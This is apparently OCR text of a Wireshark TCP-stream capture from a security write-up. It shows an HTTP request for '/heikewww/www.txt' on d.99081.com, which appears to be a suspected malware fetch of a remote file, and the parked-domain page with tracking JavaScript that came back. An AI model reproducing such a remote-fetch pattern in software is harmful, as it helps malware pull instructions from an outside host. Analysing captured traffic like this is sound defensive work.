 Follow TCP Stream (tcp.stream eq 1)
Stream Content
GET /heikewww/www.txt HTTP/1.0
User-Agent: ??
Host: d.99081.com
Pragma: no-cache
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Thu, 05 Mar 2015 00:28:22 GMT
Accept-Ranges: bytes
ETag: "0573849db56d01:0"
Server: Microsoft-IIS/7.5
Date: Fri, 26 Jun 2015 06:18:50 GMT
Connection: close
Content-Length: 1390
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie6"><![endif]--><!--[if IE 7 ]><html class="ie7"><![endif]--><!--[if IE 8 ]><html class="ie8"><!
[endif]--><!--[if IE 9 ]><html class="ie9"><![endif]--><!--[if (gt IE 9)|!(IE)]><!--><html><!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<noscript><meta HTTP-EQUIV="REFRESH" content="0; url=/Zm9yY2VTUg"></noscript>
<script src="http://www.google.com/adsense/domains/caf.js" type="text/javascript"></script>
</head>
<body>
<div id="G-B"></div>
<script type="text/javascript">
var loc = window.location, doc = document, res = new RegExp("[\\?&]cid=([a-zA-Z0-9._-]*)").exec(location.search), cid = res ?
decodeURIComponent(res[1]) : null;
if (top.location != location) top.location.href = loc.href;
var h = loc.href.split('?')[0], d = h.match(/bodisparking\.com\//) ? '&d=' + h.substr(h.lastIndexOf('/') + 1).replace(/\?.*/,
'') : '', r = doc.referrer ? doc.referrer.substr(0,255) : '', x = 0;
var s = doc.createElement('script');s.type = 'text/javascript';s.src = '/glp?r=' + encodeURIComponent(r) + '&u=' +
encodeURIComponent(h) + d + (cid ? '&cid=' + cid : '');
doc.getElementsByTagName('body')[0].appendChild(s);
if(!window['googleNDT_']) loc.replace('/Zm9yY2VTUg');
</script>
Entire conversation (1720 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
drops.wooyun.or